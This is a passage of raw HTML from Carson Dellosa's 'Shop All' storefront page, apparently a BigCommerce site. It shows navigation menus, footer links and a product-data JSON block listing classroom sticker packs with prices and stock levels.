            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-brands">
                        <a class="navPages-action navPages-main has-subMenu navPages-brands"
        href="https://www.carsondellosa.com/brands/" >
        Brands
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/evan-moor/">
                    Evan-Moor
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/ixl-learning/">
                    IXL Learning
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/rosetta-stone/">
                    Rosetta Stone
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/carson-dellosa-education/">
                    Carson Dellosa Education
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/key-education-publishing/">
                    Key Education Publishing
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/mark-twain-media/">
                    Mark Twain Media
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/all-brands/rourke-educational-media/">
                    Rourke Educational Media
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/spectrum/">
                    Spectrum
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/all-brands/summer-bridge/">
                    Summer Bridge
                </a>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-shop-all">
                                </li>
    </ul>
    <ul class="navPages-list navPages-bottom">
        <li class="navPages-item">
            <a class="navPages-action navPages-main has-subMenu navPages-"
             href="javascript:void(0)" data-collapsible="navPages-01">
                <span>
                    <svg class="icon icon-support">
                        <use href="#icon-support"/>
                    </svg>
                    Support 
                </span>
            </a>
            <div class="navPage-subMenu" id="navPages-01" aria-hidden="true">
                <ul>
                    <li class="navBar-item phone-number">
                        <a href="tel:800-321-0943" title="800-321-0943">
                            800-321-0943
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center" title="Help Center">
                            Help Center
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center/faq" title="FAQs">
                            FAQs
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center#TrackOrder" title="Track Order">
                            Track Order
                        </a>
                    </li>
                </ul>
            </div>
        </li>
        <li class="navPages-item">
                <a class="navPages-action navPages-main has-subMenu navPages-"
             href="javascript:void(0)" data-collapsible="navPages-03">
                    <span>
                        <svg class="icon icon-account">
                            <use href="#icon-account"/>
                        </svg>
                        Account 
                    </span>
                </a>
                <div class="navPage-subMenu" id="navPages-03" aria-hidden="true">
                    <ul>
                        <li class="navBar-item">
                            <a href="/login.php">
                                Login
                            </a>
                        </li>

                        <li class="navBar-item">
                            <a href="/login.php?action&#x3D;create_account">
                                Join Now
                            </a>
                        </li>
                        <li class="navBar-item">
                            <a href="/rewards/">
                               Rewards
                            </a>
                        </li>
                    </ul>
                </div>
        </li>
    </ul>
</nav>


    </div>
    <div data-content-region="header_navigation_bottom--global"><div data-layout-id="f5ac93a8-e873-49c3-8180-aecb05e8ae9f">       <div data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f" data-layout-name="Layout">
    <style data-container-styling="4f4e382e-13ea-4736-a277-a24132cc191f">
        [data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781">
        <style data-column-styling="6a2a9228-42b9-4dc5-a24c-807c4f648781">
            [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <main class="body" id="main-content" data-currency-code="USD">
     

        <div class="container nopl">
    
                <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [
                    
                    {
                        "@type": "ListItem",
                        "position": 0,
                        "item": {
                            "@id": "https://www.carsondellosa.com/",
                            "name": "Home"
                        }
                    } 
                    ,
                    {
                        "@type": "ListItem",
                        "position": 1,
                        "item": {
                            "@id": "https://www.carsondellosa.com/shop-all/",
                            "name": "Shop All"
                        }
                    } 
            ] 
        }
    </script>


<nav aria-label="Breadcrumb">
    <ol class="breadcrumbs is-active--shop-all">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/shop-all/"
                       aria-current="page"
                    >
                        <span>Shop All</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement":
        [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@id": "https://www.carsondellosa.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@id": "https://www.carsondellosa.com/shop-all/",
                    "name": "Shop All"
                }
            }
        ]
    }
    </script>
        <h1 class="category-ph page-heading">Shop All</h1>
        <div data-content-region="category_below_header"></div>
    <div class="category-desc category-desc-desktop"><p>Browse Carson Dellosa&rsquo;s entire collection&mdash;teaching supplies, classroom d&eacute;cor, workbooks, and more&mdash;all organized to help you find what you need by grade, subject, or teaching style.</p></div>
    <div class="page category">
            <div class="category-desc-desktop" id="isp_search_result_page"></div>
            <!-- Customer updated scripts-->
            <script class="fast-simon-script">var STORE_UUID = "875a63f3-bd49-4369-b5fb-37dff4ac8f37";var STORE_ID = 1; var FAST_SEARCH_HANDLE = "/search-results/";var CATEGORY_ID = "23"</script>
            <div id="fast-simon-serp-app" style="display:block;color: initial;background: initial"></div>
            <script src="https://static-grid.fastsimon.com/init.min.js" fetchpriority="high" async></script>
            <!-- End Customer updated scripts-->
            <div class="category-loading loadingOverlay"></div>
            <!-- Customer added main element (missed closing main tag; added in) -->
    </div>
    <div class="category-desc category-desc-mobile"><p>Browse Carson Dellosa&rsquo;s entire collection&mdash;teaching supplies, classroom d&eacute;cor, workbooks, and more&mdash;all organized to help you find what you need by grade, subject, or teaching style.</p></div>
    <!-- Customer removed include -->
    <div data-content-region="category_product_below_content"></div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
        <footer class="footer" role="contentinfo">
    <div class="container">
        
        <div class="mobile-footer-top">
            <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/uploaded_images/2019-carson-dellosa-bw.png" class="mobile-footer-logo" alt="CarsonDellosa.com" title="CarsonDellosa.com" width="140px" height="140px">
        </div>

        <section class="footer-info">
            <!--w-3-->
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                Customer Service
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="/customer-service/help-center#TrackOrder">Track My Order</a>
                                    </li>
                                    <li>
                                        <a href="/customer-service/help-center#Shipping">Shipping</a>
                                    </li>
                                    <li>
                                        <a href="/customer-service/help-center#Returns">Returns</a>
                                    </li>
                                    <li>
                                        <a href="/ebook-faq/">Digital Purchases</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/customer-service/help-center">Help Center</a>
                                    </li>
                                    <li>
                                        <a href="/faq/">Frequently Asked Questions</a>
                                    </li>
                            </ul>
                        </article>
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                About Us
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="https://www.carsondellosa.com/about-us/who-we-are/">Who We Are</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/career-opportunities">Join Our Team</a>
                                    </li>
                                    <li>
                                        <a href="/blogs-articles/">Blog</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/press-releases/">Press</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/rewards/">Spark Rewards</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/affiliate-program/">Affiliate Program</a>
                                    </li>
                                    <li>
                                        <a href="/international-learning-resources/">International Retail</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/school/">School Orders</a>
                                    </li>
                            </ul>
                        </article>
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                Our Brands
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="/brands/carson-dellosa-education/">Carson Dellosa</a>
                                    </li>
                                    <li>
                                        <a href="/evan-moor/">Evan-Moor</a>
                                    </li>
                                    <li>
                                        <a href="/ixl/">IXL Learning</a>
                                    </li>
                                    <li>
                                        <a href="/key-education-special-learning">Key Education</a>
                                    </li>
                                    <li>
                                        <a href="/brands/mark-twain-media/">Mark Twain Media</a>
                                    </li>
                                    <li>
                                        <a href="/rosetta-stone-picture-dictionaries/">Rosetta Stone</a>
                                    </li>
                                    <li>
                                        <a href="/rourke-educational-media-carson-dellosa-education/">Rourke Educational Media</a>
                                    </li>
                                    <li>
                                        <a href="/spectrum-workbooks/">Spectrum</a>
                                    </li>
                                    <li>
                                        <a href="/summer-bridge-activities/">Summer Bridge</a>
                                    </li>
                            </ul>
                        </article>


            <article class="footer-info-col" data-section-type="newsletterSubscription">
                <img class="lazyload footer-desktop-logo" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/uploaded_images/2019-carson-dellosa-bw.png" alt="CarsonDellosa.com" title="CarsonDellosa.com"  width="140px" height="140px">
                <h3 class="footer-info-heading">Sign Up For Emails</h3>
                <p class="subscribe-intro">Get $10 off your next $40 order, along with information on the latest products and promotions.</p>
                
                <div class="newsletter-wrapper">
                    <input type="text" id="amf-input-email_2" class="form-input-subscribe" placeholder="Email Address" value="">
                    <a title="Subscribe" onclick="saveValues()" href="/email-sign-up/" class="button-subscribe"><img src="https://store-swdvv2w64y.mybigcommerce.com/content/paper-plane.svg"/ alt="Subscribe to email"></a>
                </div>

                <script>
                    function saveValues() { localStorage._user = document.getElementById("amf-input-email_2").value; }
                    function loadValues() { document.getElementById("amf-input-email_2").value = localStorage._user; }
                </script>

                    <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/CarsonDellosa"
                    target="_blank"
                    rel="noopener"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/carsondellosa/"
                    target="_blank"
                    rel="noopener"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="https://www.pinterest.com/carsondellosa/"
                    target="_blank"
                    rel="noopener"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--youtube"
                    href="https://www.youtube.com/user/CarsonDellosaPub"
                    target="_blank"
                    rel="noopener"
                    title="Youtube"
                    >
                        <span class="aria-description--hidden">Youtube</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-youtube"/>
                        </svg>
                    </a>
                </li>
    </ul>
            </article>
        </section>

        <div class="footer-copyright">
            <div class="footer-links">
                <div class="footer-links-item--left">
                    <div id="GTS_CONTAINER"></div>
                </div>
                <div class="footer-links-spacer"></div>
                <!-- <div class="footer-links-item--right">
                    <script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?style=invert&code=b6a4b313a8c94214974d8835d6a7e6e9"></script>
                </div> -->
            </div>

            <div class="footer-copyright-right">
                <p>We accept the following payment methods:</p>
                        <ul class="footer-payment-icons" aria-label="Payment icons">
            <li>
                <img src="https://store-swdvv2w64y.mybigcommerce.com/content/visa.svg" alt="Visa"/>
            </li>
            <li>
                 <img src="https://store-swdvv2w64y.mybigcommerce.com/content/mastercard.svg" alt="Mastercard"/>
            </li>
            <li>
                <img src="https://store-swdvv2w64y.mybigcommerce.com/content/american-express.svg" alt="American Express"/>
            </li>
            <li>
                   <img src="https://store-swdvv2w64y.mybigcommerce.com/content/discover.svg" alt="Discover"/>
               <!-- <svg class="footer-payment-icon"><use href="#icon-logo-discover"></use></svg> -->
            </li>
        </ul>
            </div>

            <div class="footer-copyright-left">
                <a class="footer-copyright-item" href="https://www.carsondellosa.com/?sp_open_privacyCenter=true">Cookie Settings</a> 
                <a class="footer-copyright-item" href="/terms-and-conditions/">Terms &amp; Conditions</a> 
                <a class="footer-copyright-item" href="/privacy-policy/">Privacy Policy</a> 
                <a class="footer-copyright-item" href="/copyright-permission/">Copyright Permission</a> 
                <!--<a class="footer-copyright-item" href="tel:1800-321-0943">P: 800-321-0943</a> -->
                <span class="powered-by">&copy; 2026 Carson Dellosa Education</span>
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Shop All\",\"url\":\"https://www.carsondellosa.com/shop-all/\"}],\"categoryProducts\":[{\"id\":8811,\"sku\":\"168037\",\"name\":\"Frogs Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168037--frogs-shape-stickers-168037/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, each pack of these acid-free and lignin-free stickers includes 90 stickers! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8811/2249345/168037__15666.1755186005.jpg?c=2\",\"alt\":\"Frogs Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2046,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470697,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470698,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470699,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470700,\"name\":\"Page Count\",\"value\":\"90 stickers\"},{\"id\":8470701,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8470702,\"name\":\"other_formats\",\"value\":\"8806,8793,8812,8811,8798,8804,8799,8791,8809,8808,18624\"},{\"id\":8498130,\"name\":\"spec-Themes\",\"value\":\"Frogs, Bugs, and Bees\"},{\"id\":8498131,\"name\":\"spec-Themes\",\"value\":\"Spring\"},{\"id\":8538366,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8811/2249345/168037__15666.1755186005.jpg?c=2\",\"alt\":\"Frogs Shape Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8811/2255358/168037_1__26043.1755186006.jpg?c=2\",\"alt\":\"Frogs alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8811/2255360/168037_2__63784.1755186007.jpg?c=2\",\"alt\":\"Frogs alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8811/2255362/168037_3__77276.1755186007.jpg?c=2\",\"alt\":\"Frogs alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8811/2255364/168037_4__15530.1755186008.jpg?c=2\",\"alt\":\"Frogs alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8811\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Sale/Today's Offers/Spring\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Collections/Classroom Decorations/Classroom Styles/Animal & Character Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Spring\"]},{\"id\":8793,\"sku\":\"168019\",\"name\":\"Bees Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168019--bees-shape-stickers-168019/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, each pack of these acid-free and lignin-free stickers includes 72 stickers! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8793/2248942/168019__46509.1755188675.jpg?c=2\",\"alt\":\"Bees Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2562,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470649,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470650,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470651,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470652,\"name\":\"Page Count\",\"value\":\"72 stickers\"},{\"id\":8470653,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8470654,\"name\":\"other_formats\",\"value\":\"8806,8793,8812,8811,8798,8804,8799,8791,8809,8808,18624\"},{\"id\":8498548,\"name\":\"spec-Themes\",\"value\":\"Frogs, Bugs, and Bees\"},{\"id\":8498549,\"name\":\"spec-Themes\",\"value\":\"Spring\"},{\"id\":8538822,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8793/2248942/168019__46509.1755188675.jpg?c=2\",\"alt\":\"Bees Shape Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8793/2248944/168019_1__05342.1755188675.jpg?c=2\",\"alt\":\"Bees alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8793/2248945/168019_2__38532.1755188676.jpg?c=2\",\"alt\":\"Bees alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8793/2248946/168019_3__31006.1755188676.jpg?c=2\",\"alt\":\"Bees alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8793/2248948/168019_4__45081.1755188677.jpg?c=2\",\"alt\":\"Bees alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8793\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Sale/Today's Offers/Spring\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Collections/Classroom Decorations/Classroom Styles/Animal & Character Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Spring\"]},{\"id\":7780,\"sku\":\"168000\",\"name\":\"Wild Animals of the Serengeti Shape Stickers Grade PK-8\",\"url\":\"https://www.carsondellosa.com/168000--wild-animals-of-the-serengeti-shape-stickers-grade-pk-3-168000/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, each pack of these acid-free and lignin-free stickers includes 84 stickers, measuring 1\\\" x 1\\\" each! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7780/2249029/168000__62755.1755185721.jpg?c=2\",\"alt\":\"Wild Animals of the Serengeti Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":1352,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.05 LBS\",\"value\":0.05},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8469513,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469514,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8469515,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469516,\"name\":\"Page Count\",\"value\":\"84 stickers\"},{\"id\":8469517,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8487561,\"name\":\"spec-Themes\",\"value\":\"Animals\"},{\"id\":8536351,\"name\":\"Age Grade\",\"value\":\"Grade PK-8 / Ages 4-14\"},{\"id\":8539388,\"name\":\"spec-Author\",\"value\":\"Carson-Dellosa Publishing\"},{\"id\":8544768,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8544769,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8544770,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8544771,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8544772,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8544773,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8544774,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8544775,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8544776,\"name\":\"Grades\",\"value\":\"Middle School\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7780/2249029/168000__62755.1755185721.jpg?c=2\",\"alt\":\"Wild Animals of the Serengeti Shape Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7780/2249030/168000_1__66148.1755185722.jpg?c=2\",\"alt\":\"Wild Animals of the Serengeti alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7780/2249032/168000_2__37043.1755185723.jpg?c=2\",\"alt\":\"Wild Animals of the Serengeti alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7780/2249035/168000_3__63194.1755185723.jpg?c=2\",\"alt\":\"Wild Animals of the Serengeti alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7780/2249037/168000_4__92718.1755185725.jpg?c=2\",\"alt\":\"Wild Animals of the Serengeti alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7780\",\"category\":[\"Shop All\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Classroom Decorations/Categories/Stickers\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Stickers\",\"Teaching Supplies/Categories/Stickers & Incentives\"]},{\"id\":8812,\"sku\":\"168038\",\"name\":\"Flowers Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168038--flowers-shape-stickers-168038/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, each pack of these acid-free and lignin-free stickers includes 96 stickers! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8812/2249042/168038__77047.1755187774.jpg?c=2\",\"alt\":\"Flowers Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":4947,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470703,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470704,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470705,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470706,\"name\":\"Page Count\",\"value\":\"96 stickers\"},{\"id\":8470707,\"name\":\"spec-Product Detail\",\"value\":\"Shape 